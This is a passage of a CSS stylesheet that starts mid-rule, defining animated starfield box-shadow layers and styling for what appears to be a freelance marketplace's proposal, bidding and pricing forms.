1188px #1892ee, 1891px 1537px #1892ee, 1017px 1922px #1892ee, 635px 1870px #1892ee, 1885px 853px #1892ee, 412px 1946px #1892ee, 1387px 558px #1892ee, 8px 1605px #1892ee, 90px 489px #1892ee, 953px 1056px #1892ee, 1780px 1845px #1892ee, 25px 1822px #1892ee, 255px 445px #1892ee, 1199px 59px #1892ee, 1088px 964px #1892ee, 136px 390px #1892ee, 1172px 1056px #1892ee, 746px 220px #1892ee, 942px 875px #1892ee, 1204px 1274px #1892ee, 1329px 1715px #1892ee, 356px 1353px #1892ee, 677px 1401px #1892ee, 1999px 1157px #1892ee, 1176px 1166px #1892ee, 59px 425px #1892ee, 1306px 27px #1892ee, 473px 889px #1892ee, 301px 186px #1892ee, 6px 162px #1892ee, 172px 1024px #1892ee, 213px 1545px #1892ee, 1957px 1959px #1892ee, 1034px 219px #1892ee, 1712px 157px #1892ee, 1249px 994px #1892ee, 1978px 586px #1892ee, 1257px 668px #1892ee, 1678px 602px #1892ee, 1344px 1044px #1892ee, 1376px 1339px #1892ee, 339px 625px #1892ee, 690px 1824px #1892ee, 1236px 1141px #1892ee, 863px 35px #1892ee, 1492px 1636px #1892ee, 1169px 1829px #1892ee, 970px 858px #1892ee, 573px 1415px #1892ee, 1412px 1033px #1892ee, 55px 988px #1892ee, 883px 890px #1892ee, 1215px 158px #1892ee, 1721px 1926px #1892ee, 1821px 845px #1892ee, 1029px 376px #1892ee, 1757px 1660px #1892ee, 588px 780px #1892ee, 1561px 1533px #1892ee, 53px 1347px #1892ee, 129px 1202px #1892ee, 1029px 818px #1892ee, 1199px 1026px #1892ee, 779px 1757px #1892ee, 1091px 1125px #1892ee, 1916px 955px #1892ee, 1028px 898px #1892ee, 475px 699px #1892ee, 29px 1340px #1892ee, 407px 966px #1892ee, 1495px 1652px #1892ee, 383px 418px #1892ee, 89px 1303px #1892ee, 464px 1328px #1892ee, 1002px 193px #1892ee, 1426px 1912px #1892ee, 944px 1994px #1892ee, 653px 1009px #1892ee, 93px 1669px #1892ee, 1909px 819px #1892ee, 1909px 1177px #1892ee, 1755px 400px #1892ee, 1726px 214px #1892ee, 346px 1209px #1892ee, 1312px 257px #1892ee, 300px 1818px #1892ee, 1783px 1669px #1892ee, 282px 1915px #1892ee, 545px 1947px #1892ee, 1886px 1482px #1892ee, 872px 499px #1892ee, 1160px 1161px #1892ee, 114px 501px #1892ee, 1818px 1186px #1892ee, 937px 928px #1892ee, 1074px 1413px #1892ee, 461px 417px #1892ee, 821px 1826px #1892ee, 1331px 164px #1892ee, 576px 160px #1892ee, 1371px 877px #1892ee, 1420px 170px #1892ee, 1970px 1780px #1892ee, 1519px 1955px #1892ee, 1033px 201px #1892ee, 479px 912px #1892ee, 1114px 1618px #1892ee, 1252px 575px #1892ee, 1055px 195px #1892ee, 1535px 674px #1892ee, 108px 1035px #1892ee, 405px 430px #1892ee, 52px 1577px #1892ee, 1655px 1px #1892ee, 301px 1255px #1892ee, 896px 944px #1892ee, 432px 1503px #1892ee, 597px 1320px #1892ee, 1093px 795px #1892ee, 1433px 903px #1892ee, 457px 1694px #1892ee, 650px 1981px #1892ee, 866px 1085px #1892ee, 1104px 669px #1892ee, 1053px 1922px #1892ee, 46px 335px #1892ee, 1442px 323px #1892ee, 427px 740px #1892ee, 1033px 729px #1892ee, 1021px 1259px #1892ee, 255px 848px #1892ee, 1524px 1460px #1892ee, 1139px 1351px #1892ee, 481px 103px #1892ee, 1139px 96px #1892ee, 1854px 1936px #1892ee, 858px 1083px #1892ee, 221px 306px #1892ee, 1984px 1964px #1892ee, 1235px 827px #1892ee, 268px 1219px #1892ee, 1206px 1792px #1892ee, 1987px 296px #1892ee, 1051px 1557px #1892ee, 18px 1760px #1892ee, 1774px 1226px #1892ee, 1732px 620px #1892ee, 1548px 894px #1892ee, 1751px 134px #1892ee, 1965px 956px #1892ee, 1162px 1090px #1892ee, 1497px 596px #1892ee, 1661px 165px #1892ee, 1818px 1125px #1892ee, 1920px 410px #1892ee, 201px 11px #1892ee, 1660px 691px #1892ee, 1652px 1933px #1892ee, 1115px 1313px #1892ee, 1453px 1375px #1892ee, 659px 1271px #1892ee, 97px 1649px #1892ee, 519px 424px #1892ee, 1014px 1881px #1892ee, 41px 1396px #1892ee, 926px 468px #1892ee, 1495px 1304px #1892ee, 598px 645px #1892ee, 665px 1684px #1892ee, 1592px 1602px #1892ee, 657px 1199px #1892ee, 437px 1725px #1892ee, 555px 144px #1892ee, 690px 1862px #1892ee, 1030px 1293px #1892ee, 1859px 1033px #1892ee, 1567px 368px #1892ee, 1834px 825px #1892ee, 556px 632px #1892ee, 257px 488px #1892ee, 872px 1333px #1892ee, 1353px 1918px #1892ee, 1410px 539px #1892ee, 575px 232px #1892ee, 1751px 1033px #1892ee, 674px 73px #1892ee, 424px 1779px #1892ee, 700px 1636px #1892ee, 698px 674px #1892ee, 360px 627px #1892ee, 6px 1741px #1892ee, 1249px 1554px #1892ee, 822px 1854px #1892ee, 1877px 1621px #1892ee, 1748px 1082px #1892ee, 1319px 284px #1892ee, 557px 547px #1892ee, 752px 813px #1892ee, 1251px 1206px #1892ee, 512px 273px #1892ee, 1423px 1817px #1892ee, 1860px 78px #1892ee, 1466px 397px #1892ee, 1232px 428px #1892ee, 894px 26px #1892ee, 617px 1171px #1892ee, 894px 1567px #1892ee, 506px 1762px #1892ee, 1110px 1077px #1892ee, 135px 1984px #1892ee, 121px 1px #1892ee, 219px 838px #1892ee, 1112px 567px #1892ee, 838px 1232px #1892ee, 1291px 1784px #1892ee, 1848px 486px #1892ee, 1748px 1286px #1892ee, 747px 448px #1892ee, 624px 683px #1892ee, 1643px 365px #1892ee, 696px 421px #1892ee, 1921px 1508px #1892ee, 917px 719px #1892ee, 1301px 1281px #1892ee, 1607px 1789px #1892ee, 1476px 738px #1892ee, 1822px 844px #1892ee, 540px 267px #1892ee, 1169px 805px #1892ee, 757px 1966px #1892ee, 290px 873px #1892ee, 1379px 1663px #1892ee, 1231px 109px #1892ee, 275px 1880px #1892ee, 513px 826px #1892ee, 1610px 1071px #1892ee, 1269px 469px #1892ee, 1403px 1162px #1892ee, 1450px 1100px #1892ee, 423px 1250px #1892ee, 522px 1503px #1892ee, 1804px 1723px #1892ee, 273px 385px #1892ee, 99px 190px #1892ee, 856px 1313px #1892ee, 566px 649px #1892ee, 419px 186px #1892ee, 1403px 1570px #1892ee, 1128px 1279px #1892ee, 1101px 417px #1892ee, 774px 1103px #1892ee, 1767px 1911px #1892ee, 503px 1453px #1892ee, 419px 1322px #1892ee, 1559px 1385px #1892ee, 879px 178px #1892ee, 1798px 213px #1892ee, 1495px 1913px #1892ee, 424px 1655px #1892ee, 1429px 1209px #1892ee, 784px 950px #1892ee, 1260px 1371px #1892ee, 1737px 676px #1892ee, 960px 1703px #1892ee, 100px 1616px #1892ee, 1055px 358px #1892ee, 383px 593px #1892ee, 378px 1679px #1892ee, 1678px 551px #1892ee, 667px 535px #1892ee, 380px 1547px #1892ee, 529px 1278px #1892ee, 1102px 340px #1892ee, 56px 952px #1892ee, 688px 1056px #1892ee, 1175px 165px #1892ee, 55px 1731px #1892ee, 556px 158px #1892ee, 155px 1792px #1892ee, 1349px 530px #1892ee, 860px 1211px #1892ee, 756px 1404px #1892ee, 677px 1668px #1892ee, 804px 79px #1892ee, 1808px 1519px #1892ee, 770px 1648px #1892ee, 1397px 1315px #1892ee, 1764px 401px #1892ee, 1816px 1371px #1892ee, 986px 548px #1892ee, 410px 1962px #1892ee, 759px 1769px #1892ee, 1189px 1239px #1892ee, 1675px 1769px #1892ee, 650px 908px #1892ee, 1915px 643px #1892ee, 1721px 629px #1892ee, 1351px 448px #1892ee, 741px 499px #1892ee, 608px 1620px #1892ee, 1437px 1563px #1892ee, 67px 739px #1892ee, 723px 436px #1892ee, 584px 1721px #1892ee, 1374px 1817px #1892ee, 987px 1161px #1892ee, 1800px 1444px #1892ee, 217px 447px #1892ee, 789px 1014px #1892ee, 1835px 1472px #1892ee, 1721px 1701px #1892ee, 1766px 1636px #1892ee, 587px 911px #1892ee, 1580px 430px #1892ee, 1299px 813px #1892ee, 729px 776px #1892ee, 957px 1664px #1892ee, 1514px 1042px #1892ee, 302px 22px #1892ee, 1354px 1884px #1892ee, 1644px 1390px #1892ee, 1514px 694px #1892ee, 985px 639px #1892ee, 1377px 977px #1892ee, 1453px 1490px #1892ee, 348px 433px #1892ee, 1879px 118px #1892ee, 672px 1209px #1892ee, 193px 65px #1892ee, 721px 1864px #1892ee, 370px 279px #1892ee, 1498px 334px #1892ee, 1811px 1289px #1892ee, 1133px 1980px #1892ee, 1194px 1099px #1892ee, 1903px 336px #1892ee, 262px 550px #1892ee, 1974px 239px #1892ee, 444px 1834px #1892ee, 1516px 1798px #1892ee, 1178px 560px #1892ee, 245px 442px #1892ee, 963px 1053px #1892ee, 1689px 1391px #1892ee, 1063px 453px #1892ee, 19px 504px #1892ee, 1541px 121px #1892ee, 1224px 184px #1892ee, 276px 834px #1892ee, 271px 332px #1892ee, 202px 198px #1892ee, 1282px 1599px #1892ee, 1739px 206px #1892ee, 474px 1000px #1892ee, 959px 1358px #1892ee, 1509px 1476px #1892ee, 14px 1772px #1892ee, 1680px 338px #1892ee, 1923px 1912px #1892ee, 227px 945px #1892ee, 1032px 1750px #1892ee, 113px 602px #1892ee, 1816px 35px #1892ee, 1958px 1850px #1892ee, 1285px 266px #1892ee, 314px 1711px #1892ee, 717px 382px #1892ee, 1929px 1444px #1892ee, 47px 581px #1892ee, 1843px 1588px #1892ee, 1971px 1248px #1892ee, 802px 823px #1892ee, 555px 377px #1892ee, 1694px 6px #1892ee, 54px 1157px #1892ee, 936px 1563px #1892ee, 476px 1611px #1892ee, 1841px 895px #1892ee, 1220px 1807px #1892ee, 434px 319px #1892ee, 1877px 1898px #1892ee, 1618px 96px #1892ee, 1619px 766px #1892ee, 988px 1479px #1892ee, 243px 584px #1892ee, 716px 372px #1892ee, 12px 1163px #1892ee, 1330px 1087px #1892ee, 1951px 1742px #1892ee, 992px 391px #1892ee, 1912px 423px #1892ee, 1556px 1260px #1892ee, 425px 1610px #1892ee, 1967px 311px #1892ee, 171px 1264px #1892ee, 1619px 1979px #1892ee, 844px 1505px #1892ee, 230px 530px #1892ee, 1192px 1256px #1892ee, 787px 784px #1892ee, 511px 452px #1892ee, 941px 225px #1892ee, 300px 1290px #1892ee, 623px 1230px #1892ee, 1033px 410px #1892ee, 106px 1128px #1892ee, 496px 374px #1892ee, 1854px 1442px #1892ee, 1454px 102px #1892ee, 1802px 1119px #1892ee, 293px 189px #1892ee, 1057px 1157px #1892ee, 1034px 746px #1892ee, 603px 1884px #1892ee, 962px 1101px #1892ee, 1600px 1938px #1892ee, 1365px 1782px #1892ee, 1945px 1064px #1892ee, 716px 797px #1892ee, 641px 940px #1892ee, 1553px 1351px #1892ee, 134px 1908px #1892ee, 1496px 1943px #1892ee, 1991px 1344px #1892ee, 1713px 317px #1892ee, 1990px 14px #1892ee, 366px 422px #1892ee, 1379px 1799px #1892ee, 433px 709px #1892ee, 1795px 1802px #1892ee, 1880px 802px #1892ee, 210px 1619px #1892ee, 838px 1297px #1892ee, 1352px 1948px #1892ee, 1779px 1407px #1892ee, 1870px 528px #1892ee, 678px 1675px #1892ee, 1609px 1623px #1892ee, 1726px 693px #1892ee, 1936px 1722px #1892ee, 744px 1404px #1892ee, 591px 815px #1892ee, 366px 151px #1892ee, 91px 253px #1892ee, 1304px 894px #1892ee, 771px 1563px #1892ee, 1327px 874px #1892ee, 1845px 1709px #1892ee, 1055px 966px #1892ee, 678px 1113px #1892ee, 1604px 1747px #1892ee, 1386px 670px #1892ee, 116px 165px #1892ee, 252px 940px #1892ee, 1452px 1266px #1892ee, 209px 1830px #1892ee, 514px 1316px #1892ee, 1252px 500px #1892ee, 1104px 1951px #1892ee, 667px 1001px #1892ee, 238px 1807px #1892ee, 1768px 856px #1892ee, 183px 1701px #1892ee, 1498px 865px #1892ee, 1671px 594px #1892ee, 626px 645px #1892ee, 1175px 244px #1892ee, 156px 1336px #1892ee, 1853px 752px #1892ee, 1736px 1692px #1892ee, 197px 607px #1892ee, 3px 1107px #1892ee, 840px 791px #1892ee, 1511px 1639px #1892ee, 1721px 109px #1892ee;
}

#stars2 {
  width: 4px;
  height: 4px;
  background: transparent;
  opacity:0.6;
  box-shadow: 1000px 1439px #e10707, 635px 948px #e10707, 1665px 1551px #e10707, 431px 1153px #e10707, 1457px 1810px #e10707, 26px 1853px #e10707, 1599px 1504px #e10707, 786px 1744px #e10707, 1992px 1601px #e10707, 997px 1310px #e10707, 1752px 36px #e10707, 865px 960px #e10707, 1775px 1428px #e10707, 489px 214px #e10707, 1927px 1505px #e10707, 1829px 1099px #e10707, 829px 393px #e10707, 1490px 1779px #e10707, 854px 1474px #e10707, 565px 96px #e10707, 1158px 1017px #e10707, 1801px 1811px #e10707, 1004px 956px #e10707, 176px 396px #e10707, 1773px 768px #e10707, 1340px 1621px #e10707, 495px 1845px #e10707, 1111px 329px #e10707, 467px 791px #e10707, 639px 1115px #e10707, 1677px 571px #e10707, 1460px 254px #e10707, 733px 1254px #e10707, 215px 823px #e10707, 53px 76px #e10707, 1492px 1673px #e10707, 1935px 1365px #e10707, 758px 483px #e10707, 762px 48px #e10707, 153px 1066px #e10707, 663px 513px #e10707, 866px 398px #e10707, 1604px 1731px #e10707, 518px 1644px #e10707, 597px 88px #e10707, 1751px 1163px #e10707, 237px 1389px #e10707, 284px 1154px #e10707, 1452px 1059px #e10707, 1419px 1080px #e10707, 2000px 1633px #e10707, 675px 1017px #e10707, 247px 211px #e10707, 1935px 1598px #e10707, 1129px 1438px #e10707, 149px 1268px #e10707, 814px 1315px #e10707, 1581px 1833px #e10707, 338px 534px #e10707, 1973px 92px #e10707, 1178px 1551px #e10707, 1088px 1015px #e10707, 1202px 1165px #e10707, 1421px 1762px #e10707, 630px 971px #e10707, 1070px 700px #e10707, 1937px 379px #e10707, 1282px 191px #e10707, 1936px 717px #e10707, 1916px 1763px #e10707, 1123px 1263px #e10707, 306px 1344px #e10707, 1838px 1863px #e10707, 1043px 314px #e10707, 1807px 1705px #e10707, 1195px 1525px #e10707, 81px 1563px #e10707, 1371px 924px #e10707, 22px 1368px #e10707, 556px 476px #e10707, 1293px 1244px #e10707, 107px 816px #e10707, 148px 1377px #e10707, 1375px 1874px #e10707, 1157px 1166px #e10707, 1481px 220px #e10707, 354px 448px #e10707, 143px 1410px #e10707, 698px 1111px #e10707, 770px 868px #e10707, 1891px 751px #e10707, 144px 1745px #e10707, 1494px 1842px #e10707, 294px 1457px #e10707, 42px 1416px #e10707, 14px 1113px #e10707, 862px 1754px #e10707, 1925px 694px #e10707, 124px 504px #e10707, 229px 1224px #e10707, 965px 18px #e10707, 1805px 1890px #e10707, 425px 168px #e10707, 1604px 897px #e10707, 782px 1547px #e10707, 1238px 1892px #e10707, 1735px 1326px #e10707, 1036px 920px #e10707, 423px 556px #e10707, 825px 1318px #e10707, 163px 772px #e10707, 514px 282px #e10707, 206px 452px #e10707, 1644px 1767px #e10707, 840px 1358px #e10707, 811px 1460px #e10707, 952px 484px #e10707, 1354px 773px #e10707, 533px 1255px #e10707, 1587px 1738px #e10707, 477px 1343px #e10707, 892px 1729px #e10707, 1858px 26px #e10707, 1063px 281px #e10707, 1849px 1420px #e10707, 829px 1003px #e10707, 525px 958px #e10707, 748px 701px #e10707, 1147px 555px #e10707, 781px 1981px #e10707, 230px 226px #e10707, 1075px 366px #e10707, 14px 1242px #e10707, 564px 580px #e10707, 890px 71px #e10707, 93px 194px #e10707, 356px 1353px #e10707, 413px 1395px #e10707, 1492px 618px #e10707, 221px 833px #e10707, 244px 680px #e10707, 524px 1624px #e10707, 1759px 929px #e10707, 1937px 1893px #e10707, 1127px 360px #e10707, 921px 466px #e10707, 333px 628px #e10707, 1472px 1527px #e10707, 1210px 1793px #e10707, 844px 696px #e10707, 177px 1598px #e10707, 147px 393px #e10707, 18px 1621px #e10707, 1786px 1008px #e10707, 1089px 1232px #e10707, 660px 1924px #e10707, 1393px 555px #e10707, 1009px 1674px #e10707, 1972px 1868px #e10707, 874px 1383px #e10707, 340px 10px #e10707, 1138px 127px #e10707, 710px 932px #e10707, 1750px 564px #e10707, 756px 501px #e10707, 84px 192px #e10707, 966px 361px #e10707, 883px 77px #e10707, 1919px 1369px #e10707, 125px 347px #e10707, 1372px 1217px #e10707, 1719px 268px #e10707, 543px 1467px #e10707, 1297px 1272px #e10707, 1280px 1902px #e10707, 278px 1920px #e10707, 378px 1799px #e10707, 727px 1600px #e10707, 49px 1814px #e10707, 1740px 1397px #e10707, 396px 806px #e10707, 407px 131px #e10707, 204px 1087px #e10707, 1809px 1496px #e10707, 600px 470px #e10707, 1091px 1264px #e10707, 300px 793px #e10707, 1339px 51px #e10707, 1285px 1146px #e10707, 1931px 549px #e10707, 275px 1844px #e10707, 796px 1109px #e10707, 544px 1926px #e10707, 1600px 344px #e10707, 1601px 983px #e10707, 506px 1785px #e10707, 1213px 1358px #e10707, 409px 330px #e10707, 1699px 56px #e10707, 334px 649px #e10707;
  animation: animStar 100s linear infinite;
}

#stars2:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1000px 1439px #FFF, 635px 948px #FFF, 1665px 1551px #FFF, 431px 1153px #FFF, 1457px 1810px #FFF, 26px 1853px #FFF, 1599px 1504px #FFF, 786px 1744px #FFF, 1992px 1601px #FFF, 997px 1310px #FFF, 1752px 36px #FFF, 865px 960px #FFF, 1775px 1428px #FFF, 489px 214px #FFF, 1927px 1505px #FFF, 1829px 1099px #FFF, 829px 393px #FFF, 1490px 1779px #FFF, 854px 1474px #FFF, 565px 96px #FFF, 1158px 1017px #FFF, 1801px 1811px #FFF, 1004px 956px #FFF, 176px 396px #FFF, 1773px 768px #FFF, 1340px 1621px #FFF, 495px 1845px #FFF, 1111px 329px #FFF, 467px 791px #FFF, 639px 1115px #FFF, 1677px 571px #FFF, 1460px 254px #FFF, 733px 1254px #FFF, 215px 823px #FFF, 53px 76px #FFF, 1492px 1673px #FFF, 1935px 1365px #FFF, 758px 483px #FFF, 762px 48px #FFF, 153px 1066px #FFF, 663px 513px #FFF, 866px 398px #FFF, 1604px 1731px #FFF, 518px 1644px #FFF, 597px 88px #FFF, 1751px 1163px #FFF, 237px 1389px #FFF, 284px 1154px #FFF, 1452px 1059px #FFF, 1419px 1080px #FFF, 2000px 1633px #FFF, 675px 1017px #FFF, 247px 211px #FFF, 1935px 1598px #FFF, 1129px 1438px #FFF, 149px 1268px #FFF, 814px 1315px #FFF, 1581px 1833px #FFF, 338px 534px #FFF, 1973px 92px #FFF, 1178px 1551px #FFF, 1088px 1015px #FFF, 1202px 1165px #FFF, 1421px 1762px #FFF, 630px 971px #FFF, 1070px 700px #FFF, 1937px 379px #FFF, 1282px 191px #FFF, 1936px 717px #FFF, 1916px 1763px #FFF, 1123px 1263px #FFF, 306px 1344px #FFF, 1838px 1863px #FFF, 1043px 314px #FFF, 1807px 1705px #FFF, 1195px 1525px #FFF, 81px 1563px #FFF, 1371px 924px #FFF, 22px 1368px #FFF, 556px 476px #FFF, 1293px 1244px #FFF, 107px 816px #FFF, 148px 1377px #FFF, 1375px 1874px #FFF, 1157px 1166px #FFF, 1481px 220px #FFF, 354px 448px #FFF, 143px 1410px #FFF, 698px 1111px #FFF, 770px 868px #FFF, 1891px 751px #FFF, 144px 1745px #FFF, 1494px 1842px #FFF, 294px 1457px #FFF, 42px 1416px #FFF, 14px 1113px #FFF, 862px 1754px #FFF, 1925px 694px #FFF, 124px 504px #FFF, 229px 1224px #FFF, 965px 18px #FFF, 1805px 1890px #FFF, 425px 168px #FFF, 1604px 897px #FFF, 782px 1547px #FFF, 1238px 1892px #FFF, 1735px 1326px #FFF, 1036px 920px #FFF, 423px 556px #FFF, 825px 1318px #e10707, 163px 772px #FFF, 514px 282px #FFF, 206px 452px #FFF, 1644px 1767px #FFF, 840px 1358px #FFF, 811px 1460px #FFF, 952px 484px #FFF, 1354px 773px #FFF, 533px 1255px #FFF, 1587px 1738px #FFF, 477px 1343px #FFF, 892px 1729px #FFF, 1858px 26px #FFF, 1063px 281px #FFF, 1849px 1420px #FFF, 829px 1003px #FFF, 525px 958px #FFF, 748px 701px #FFF, 1147px 555px #FFF, 781px 1981px #FFF, 230px 226px #FFF, 1075px 366px #FFF, 14px 1242px #FFF, 564px 580px #FFF, 890px 71px #FFF, 93px 194px #FFF, 356px 1353px #FFF, 413px 1395px #FFF, 1492px 618px #e10707, 221px 833px #FFF, 244px 680px #FFF, 524px 1624px #FFF, 1759px 929px #FFF, 1937px 1893px #FFF, 1127px 360px #FFF, 921px 466px #FFF, 333px 628px #FFF, 1472px 1527px #FFF, 1210px 1793px #FFF, 844px 696px #FFF, 177px 1598px #FFF, 147px 393px #FFF, 18px 1621px #FFF, 1786px 1008px #FFF, 1089px 1232px #FFF, 660px 1924px #e10707, 1393px 555px #FFF, 1009px 1674px #FFF, 1972px 1868px #FFF, 874px 1383px #FFF, 340px 10px #FFF, 1138px 127px #FFF, 710px 932px #FFF, 1750px 564px #FFF, 756px 501px #FFF, 84px 192px #FFF, 966px 361px #FFF, 883px 77px #FFF, 1919px 1369px #e10707, 125px 347px #FFF, 1372px 1217px #FFF, 1719px 268px #FFF, 543px 1467px #FFF, 1297px 1272px #FFF, 1280px 1902px #FFF, 278px 1920px #FFF, 378px 1799px #FFF, 727px 1600px #FFF, 49px 1814px #FFF, 1740px 1397px #FFF, 396px 806px #FFF, 407px 131px #FFF, 204px 1087px #FFF, 1809px 1496px #FFF, 600px 470px #FFF, 1091px 1264px #FFF, 300px 793px #FFF, 1339px 51px #FFF, 1285px 1146px #FFF, 1931px 549px #FFF, 275px 1844px #FFF, 796px 1109px #FFF, 544px 1926px #FFF, 1600px 344px #FFF, 1601px 983px #FFF, 506px 1785px #FFF, 1213px 1358px #FFF, 409px 330px #FFF, 1699px 56px #FFF, 334px 649px #FFF;
}

#stars3 {
  width: 3px;
  height: 3px;
  background: transparent;
  opacity:0.6;
  box-shadow: 1355px 1698px #FFF, 704px 1591px #FFF, 1565px 317px #FFF, 250px 1651px #FFF, 1688px 867px #FFF, 940px 1236px #FFF, 408px 978px #FFF, 1556px 932px #FFF, 1304px 686px #FFF, 1871px 1295px #FFF, 1759px 540px #FFF, 1745px 1703px #FFF, 1823px 954px #FFF, 771px 631px #FFF, 1345px 1171px #FFF, 699px 105px #FFF, 294px 479px #FFF, 1591px 67px #FFF, 1675px 247px #FFF, 1141px 393px #FFF, 362px 906px #FFF, 1919px 1253px #FFF, 1342px 387px #FFF, 1594px 1471px #FFF, 125px 1485px #FFF, 1538px 1969px #FFF, 1027px 1395px #FFF, 590px 1114px #FFF, 723px 116px #FFF, 1622px 1275px #FFF, 1078px 1784px #FFF, 1922px 1936px #FFF, 1130px 1979px #FFF, 1391px 1939px #FFF, 1106px 1755px #FFF, 1566px 875px #FFF, 1014px 1951px #FFF, 1412px 936px #FFF, 313px 1252px #FFF, 46px 1912px #FFF, 1889px 958px #FFF, 1572px 1015px #FFF, 1853px 1167px #FFF, 783px 680px #FFF, 888px 732px #FFF, 1510px 1118px #FFF, 312px 282px #FFF, 1450px 752px #FFF, 1967px 1415px #FFF, 918px 136px #FFF, 439px 567px #FFF, 1443px 875px #FFF, 1225px 1379px #FFF, 1136px 1073px #FFF, 7px 1973px #FFF, 253px 1742px #FFF, 1585px 1069px #FFF, 1909px 47px #FFF, 1357px 1830px #FFF, 1752px 699px #FFF, 1192px 785px #FFF, 1824px 1461px #FFF, 1960px 837px #FFF, 628px 137px #FFF, 286px 417px #FFF, 290px 1336px #FFF, 1884px 899px #FFF, 795px 1593px #FFF, 1931px 1948px #FFF, 691px 1784px #FFF, 1360px 1656px #FFF, 910px 832px #FFF, 409px 1193px #FFF, 1087px 791px #FFF, 875px 1373px #FFF, 1685px 261px #FFF, 896px 943px #FFF, 637px 1436px #FFF, 289px 4px #FFF, 1375px 630px #FFF, 1762px 354px #FFF, 1745px 1106px #FFF, 240px 760px #FFF, 1242px 657px #FFF, 1543px 638px #FFF, 1163px 1537px #FFF, 247px 1252px #FFF, 1267px 1241px #FFF, 1652px 446px #FFF, 1869px 1357px #FFF, 1798px 502px #FFF, 13px 1116px #FFF, 515px 1073px #e10707, 842px 387px #FFF, 195px 964px #FFF, 406px 1229px #FFF, 703px 1217px #FFF, 428px 891px #FFF, 1250px 877px #FFF, 855px 548px #FFF;
  animation: animStar 150s linear infinite;
}

#stars3:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1355px 1698px #FFF, 704px 1591px #FFF, 1565px 317px #FFF, 250px 1651px #FFF, 1688px 867px #FFF, 940px 1236px #FFF, 408px 978px #FFF, 1556px 932px #FFF, 1304px 686px #FFF, 1871px 1295px #FFF, 1759px 540px #FFF, 1745px 1703px #FFF, 1823px 954px #FFF, 771px 631px #FFF, 1345px 1171px #FFF, 699px 105px #FFF, 294px 479px #FFF, 1591px 67px #FFF, 1675px 247px #FFF, 1141px 393px #FFF, 362px 906px #FFF, 1919px 1253px #FFF, 1342px 387px #FFF, 1594px 1471px #FFF, 125px 1485px #FFF, 1538px 1969px #FFF, 1027px 1395px #FFF, 590px 1114px #FFF, 723px 116px #FFF, 1622px 1275px #FFF, 1078px 1784px #e10707, 1922px 1936px #FFF, 1130px 1979px #FFF, 1391px 1939px #FFF, 1106px 1755px #FFF, 1566px 875px #FFF, 1014px 1951px #FFF, 1412px 936px #FFF, 313px 1252px #FFF, 46px 1912px #FFF, 1889px 958px #FFF, 1572px 1015px #FFF, 1853px 1167px #e10707, 783px 680px #FFF, 888px 732px #FFF, 1510px 1118px #FFF, 312px 282px #FFF, 1450px 752px #FFF, 1967px 1415px #FFF, 918px 136px #FFF, 439px 567px #FFF, 1443px 875px #FFF, 1225px 1379px #FFF, 1136px 1073px #FFF, 7px 1973px #FFF, 253px 1742px #FFF, 1585px 1069px #FFF, 1909px 47px #FFF, 1357px 1830px #FFF, 1752px 699px #FFF, 1192px 785px #FFF, 1824px 1461px #FFF, 1960px 837px #FFF, 628px 137px #FFF, 286px 417px #FFF, 290px 1336px #FFF, 1884px 899px #FFF, 795px 1593px #FFF, 1931px 1948px #FFF, 691px 1784px #FFF, 1360px 1656px #FFF, 910px 832px #FFF, 409px 1193px #FFF, 1087px 791px #FFF, 875px 1373px #FFF, 1685px 261px #FFF, 896px 943px #FFF, 637px 1436px #FFF, 289px 4px #FFF, 1375px 630px #FFF, 1762px 354px #FFF, 1745px 1106px #FFF, 240px 760px #FFF, 1242px 657px #FFF, 1543px 638px #FFF, 1163px 1537px #FFF, 247px 1252px #FFF, 1267px 1241px #FFF, 1652px 446px #FFF, 1869px 1357px #FFF, 1798px 502px #FFF, 13px 1116px #FFF, 515px 1073px #FFF, 842px 387px #FFF, 195px 964px #FFF, 406px 1229px #FFF, 703px 1217px #FFF, 428px 891px #FFF, 1250px 877px #FFF, 855px 548px #FFF;
}

@keyframes animStar {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-2000px);
  }
}
.project_awarded-content.awarded {
	background-color: rgba(255, 180, 19, 0.2);
	border: 1px solid #f3d253;
	float: left;
	width: 100%;
}
.project_awarded-content.awarded .crown{
	position: absolute;
	width: 50px;
	top: -25px;
	transform: rotate(-40deg);
	left: -23px;
	z-index: 9;
}
.project_awarded-content.awarded .fr-project-inner-content {
	margin-bottom:0;
	padding:0;
	background-color:transparent;
	border:none;
}
.fr-project-inner-content.featured-proposal {
	border: 1px solid rgba(243, 162, 168, 0.5);
	background-color: rgba(243, 162, 168, 0.1);	
}
.fr-project-inner-content.top-proposal {
    background: rgba(255, 180, 19, 0.05);
	border: 1px solid rgba(255, 180, 19, 0.4);
}
.fr-project-inner-content.sealed-proposal {
    background: rgba(65, 152, 198, 0.08);
    border: 1px solid rgba(65, 152, 198, 0.4);
}
.fr-project-lastest-product .fr-project-place {
	background-color: #fff;
	padding: 30px 26px;
	padding-top: 24px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 20px;
	margin-bottom: 25px;
	color: #242424;
}
.fr-project-place .form-group {
	margin-bottom: 30px;
}
.fr-project-place label {
	margin-bottom:.7rem;
	font-size:14px;
	width:100%;		
}
.fr-project-place .input-group input {
	height: 50px;
	border: none;
	background-color: #f4f6f9;
	font-size: 14px;
}
.fr-project-place .input-group .input-group-text {
	border: none;
	background-color: #eaeaea;
	font-size: 14px;
	color: #000;
	padding:10px 20px;
	border-radius: 0 4px 4px 0;
	height: 50px;
}
.fr-project-place .has-error input.form-control {
    border: 1px solid #E90003;
}
.fr-project-place #bid-textarea {
	height: 180px;
	background-color: #f4f6f9;
	border: none;
	padding:15px;
}
.fr-project-place .form-control::placeholder {
	color: #999;
}
.fr-project-place .pricing-section {
	background-color:#f4f6f9;
	padding:20px;
	border-radius:4px;
	margin-bottom:30px;
}
.proposal-box-scrollable {
	max-height: 1200px;
}
.fr-project-place .pricing-section ul li {
	border-bottom:1px dashed #ccc;
	padding:15px 0;
	position: relative;
	overflow: hidden;	
}
.fr-project-place .pricing-section ul li:first-child {
	padding-top:0;	
}
.fr-project-place .pricing-section ul li:last-child {
	border:none;
	padding-bottom:0;	
}
.fr-project-place .pricing-section ul li div:first-child {
	display:block;
	width:80%;
	float: left;
}
.fr-project-place .pricing-section ul li span small {
	display:inline-block;	
}
.fr-project-place .pricing-section ul li div:last-child {
	float:right;
	line-height: 45px;
	display: block;
}
